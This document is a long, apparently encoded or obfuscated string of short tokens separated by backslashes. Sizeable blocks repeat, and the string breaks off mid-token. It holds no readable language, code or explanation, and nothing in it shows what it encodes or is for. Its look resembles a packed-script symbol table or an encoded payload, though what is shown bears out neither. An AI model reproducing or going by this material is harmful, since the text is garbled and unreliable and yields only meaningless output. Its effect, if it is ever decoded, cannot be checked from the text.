j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\